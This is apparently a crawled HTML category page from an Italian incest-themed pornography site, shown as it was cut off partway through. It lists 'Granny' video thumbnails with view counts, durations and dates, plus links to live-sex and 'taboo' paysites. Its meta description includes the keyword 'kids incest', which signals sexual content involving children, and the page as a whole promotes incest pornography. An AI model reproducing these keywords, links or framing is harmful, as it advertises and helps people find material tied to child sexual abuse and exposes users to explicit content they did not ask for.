

--- FILE ---
content_type: text/html
request_url: https://pornoincestiitaliani.pro/it/category/8323173/Granny/popular/1/
body_size: 10794
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesti Italiani - Nonnina Video porno gratis #1 - Nonnetta, Nonna - 961</title>
        <meta name="description" content="Nonnina - 961 - mamma figlia porn, pornovideo incesti, foto porno incesto, kids incest" />
        <link rel="alternate" hreflang="it" href="/it/category/8323173/Granny/popular/1/" />
 
        <link rel="canonical" href="https://pornoincestiitaliani.pro/en/category/8323173/Granny/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=8323173;</script>
<script src="/js/3EpozDMMgpTFhPPYppGiy.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornoincestiitaliani.pro" target="_self">Porno<span>Incesti</span>Italiani</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/italian"><i class="la la-fire"></i> sesso dal vivo</a></li>
                        <li><a href="https://pornsites.love/category/family-sex-paysites/"><i class="la la-heart-o"></i> porno tabu</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Nonnina Film XXX gratis</h1>
    
                    <ul>
                        <li><a href="/it/category/8323173/Granny/latest/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/it/category/8323173/Granny/popular/1/" target="_self"><i class="la la-heart-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9217450731139274358/">
                                <div class="thumb-col-img">
                                    <img data-sg="7feaf69a94389676" src="/thumbs/358/9217450731139274358_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1280</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 9.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637495929350/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103a30ca06" src="/thumbs/350/3824942637495929350_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8373</li>
                                <li><i class="la la-clock-o"></i> 8:46</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6562413580878015311/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b126061f56eeb4f" src="/thumbs/311/6562413580878015311_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1876</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640355408959/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e4a0fc3f" src="/thumbs/959/3824942640355408959_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5697</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856897102646133/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b2738b75" src="/thumbs/133/1892856897102646133_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 165114</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                                <li><i class="la la-calendar"></i> 28.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6145425645129344312/">
                                <div class="thumb-col-img">
                                    <img data-sg="5548f0107b82a538" src="/thumbs/312/6145425645129344312_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1475</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734094681663/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b63ba63f" src="/thumbs/663/2705852734094681663_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4588</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636523920170/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1000411b2a" src="/thumbs/170/3824942636523920170_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86594</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734433407132/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ca6c309c" src="/thumbs/132/2705852734433407132_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5771</li>
                                <li><i class="la la-clock-o"></i> 0:11</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3721444376901200253/">
                                <div class="thumb-col-img">
                                    <img data-sg="33a539f19892297d" src="/thumbs/253/3721444376901200253_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5673</li>
                                <li><i class="la la-clock-o"></i> 32:16</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2109318973350928779/">
                                <div class="thumb-col-img">
                                    <img data-sg="1d45ce6e3c92e18b" src="/thumbs/779/2109318973350928779_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731198993603/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909a2f4c3" src="/thumbs/603/2705852731198993603_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3030</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                                <li><i class="la la-calendar"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734495533315/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ce202903" src="/thumbs/315/2705852734495533315_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3339</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638462301875/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94653</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 4.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637950757893/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10554cec05" src="/thumbs/893/3824942637950757893_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 17:05</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638319744623/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 687108</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8514272731437691351/">
                                <div class="thumb-col-img">
                                    <img data-sg="7628c5f04e2371d7" src="/thumbs/351/8514272731437691351_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3390</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/445867518968205039/">
                                <div class="thumb-col-img">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26348</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                                <li><i class="la la-calendar"></i> 23.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3779214872298223747/">
                                <div class="thumb-col-img">
                                    <img data-sg="347277e739357883" src="/thumbs/747/3779214872298223747_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 9:32</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14256882658018987698/">
                                <div class="thumb-col-img">
                                    <img data-sg="c5da9f3dc3a60eb2" src="/thumbs/698/14256882658018987698_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2797</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10023666610042332883/">
                                <div class="thumb-col-img">
                                    <img data-sg="8b1b37ac968466d3" src="/thumbs/883/10023666610042332883_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2513111644606730315/">
                                <div class="thumb-col-img">
                                    <img data-sg="22e05db9c9ae904b" src="/thumbs/315/2513111644606730315_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10500</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/299869623133979047/">
                                <div class="thumb-col-img">
                                    <img data-sg="42959d55dd4c1a7" src="/thumbs/47/299869623133979047_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:22</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15873866144570350773/">
                                <div class="thumb-col-img">
                                    <img data-sg="dc4b4d27b7371cb5" src="/thumbs/773/15873866144570350773_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 762</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732844355523/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96bb52fc3" src="/thumbs/523/2705852732844355523_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2118</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3721444376788452080/">
                                <div class="thumb-col-img">
                                    <img data-sg="33a539f191d9c2f0" src="/thumbs/80/3721444376788452080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2088</li>
                                <li><i class="la la-clock-o"></i> 32:02</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731531653100/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157214</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2219297939947226195/">
                                <div class="thumb-col-img">
                                    <img data-sg="1ecc87b7d14f8453" src="/thumbs/195/2219297939947226195_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1932</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12582117240104452498/">
                                <div class="thumb-col-img">
                                    <img data-sg="ae9ca8f78abe8192" src="/thumbs/498/12582117240104452498_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6587395896738532664/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b6b21aaa3f74d38" src="/thumbs/664/6587395896738532664_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 397</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733045040204/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb977ab644c" src="/thumbs/204/2705852733045040204_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2627</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639420628203/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ace95ceb" src="/thumbs/203/3824942639420628203_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38135</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/71300408986844234/">
                                <div class="thumb-col-img">
                                    <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57887</li>
                                <li><i class="la la-clock-o"></i> 7:13</li>
                                <li><i class="la la-calendar"></i> 27.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640667802046/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f73fb9be" src="/thumbs/46/3824942640667802046_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15367</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732948520084/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb971ea9c94" src="/thumbs/84/2705852732948520084_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44867</li>
                                <li><i class="la la-clock-o"></i> 19:59</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546294808562/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516a325ff2" src="/thumbs/562/1426482546294808562_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 357</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640644446683/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 350133</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731757197028/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92ae876e4" src="/thumbs/28/2705852731757197028_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34019</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13476633749093824546/">
                                <div class="thumb-col-img">
                                    <img data-sg="bb069efe16c73822" src="/thumbs/546/13476633749093824546_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636656957445/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10082f1805" src="/thumbs/445/3824942636656957445_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1281</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                                <li><i class="la la-calendar"></i> 8.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856894142197721/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75101feafd9" src="/thumbs/721/1892856894142197721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23639</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                                <li><i class="la la-calendar"></i> 29.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735148792793/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f5101bd9" src="/thumbs/793/2705852735148792793_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5769</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636556107235/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10022c3de3" src="/thumbs/235/3824942636556107235_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9391</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2754019948459573521/">
                                <div class="thumb-col-img">
                                    <img data-sg="26383e8d3c45c111" src="/thumbs/521/2754019948459573521_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10912475763078468761/">
                                <div class="thumb-col-img">
                                    <img data-sg="9770e6e3c65a1499" src="/thumbs/761/10912475763078468761_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11920</li>
                                <li><i class="la la-clock-o"></i> 14:42</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17137387288290516433/">
                                <div class="thumb-col-img">
                                    <img data-sg="edd43af0e0d9ddd1" src="/thumbs/433/17137387288290516433_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
